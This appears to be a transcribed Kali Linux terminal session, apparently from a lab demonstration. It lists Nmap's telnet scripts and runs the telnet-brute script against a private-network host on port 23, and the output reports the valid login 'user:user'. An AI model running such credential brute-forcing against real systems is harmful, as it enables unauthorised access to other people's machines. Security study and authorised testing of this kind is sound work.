 (genmon)XXX 11:02
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# ls -lh | grep -e "telnet"
-rw-r--r-- 1 root root  20K Jan 18 09:54 telnet-brute.nse
-rw-r--r-- 1 root root 3.0K Jan 18 09:54 telnet-encryption.nse
-rw-r--r-- 1 root root 4.5K Jan 18 09:54 telnet-ntlm-info.nse
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# nmap -p23 --script telnet-brute.nse  192.168.0.103
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 11:00 EDT
Nmap scan report for 192.168.0.103
Host is up (0.0096s latency).
PORT   STATE SERVICE
23/tcp open  telnet
| telnet-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 25 guesses in 16 seconds, average tps: 1.6
Nmap done: 1 IP address (1 host up) scanned in 16.46 seconds
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─#